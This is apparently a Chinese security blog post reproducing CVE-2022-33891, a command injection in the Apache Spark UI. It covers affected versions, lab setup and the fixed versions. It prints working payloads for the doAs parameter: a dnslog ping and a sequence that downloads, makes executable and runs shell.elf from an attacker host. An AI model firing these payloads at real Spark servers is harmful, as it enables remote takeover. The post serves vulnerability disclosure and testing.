点击上方“蓝字”,关注更多精彩

0x00 漏洞概述

Apache Spark是美国阿帕奇(Apache)软件基金会的一款支持非循环数据流和内存计算的大规模数据处理引擎。

如果Apache Spark UI启用了 ACL,则 HttpSecurityFilter 中的代码路径允许通过提供任意用户名来模拟执行。恶意用户能够访问权限检查功能,根据他们的输入构建一个 Unix shell 命令并执行。攻击者可利用此漏洞任意执行shell 命令。

7 月 18 日, Apache 发布安全公告,修复了一个 Apache Spark UI 中存在的命令注入漏洞。漏洞编号:CVE-2022-33891,漏洞威胁等级:高危。

0x01 漏洞范围

#version

<3.0.3

3.1.1 to 3.1.2

3.2.0 to 3.2.1

0x01 环境搭建



安装过程比较慢,可以做点别的事情。

#ubuntu18.04-desktop

wget https://archive.apache.org/dist/spark/spark-3.2.1/spark-3.2.1.tgz#配置java环境

apt install openjdk-8-jre-headless

apt install maven #默认安装的就是3.6.3

tar -xvf spark-3.2.1.tgz

cd spark-3.2.1.tgz/assembly

mvn package -DskipTests

cd ../bin

./spark-shell --conf spark.acls.enable=true

只要开启了4040端口,表示安装成功了。

0x02 漏洞复现

POC

利用dnslog进行命令注入,注意实参中的反引号。

POC:

http://x.x.x.x:4040/?doAs=`ping xx.dnslog.cn`

命令执行上线

?doAs=`wget http://x.x.x.x/shell.elf`

?doAs=`chmod 777 shell.elf`

?doAs=`./shell.elf`

0x03 漏洞修复

升级 Apache Spark 到 3.1.3、3.2.2 或 3.3.0 或更高版本

0x04 References

https://www.openwall.com/lists/oss-security/2022/07/17/1

https://www.oscs1024.com/hd/MPS-2022-19085

往期推荐

郑重声明:该公众号大部分文章来自作者日常工作与学习笔记,也有少数文章是经过原作者授权转载而来,未经授权,严禁转载。如需要,请公众号私信联系作者。

请勿利用文章内的相关技术从事非法测试,如因此产生的一切不良后果与原作者以及本公众号无关。

如有侵权请联系:admin#unsafe.sh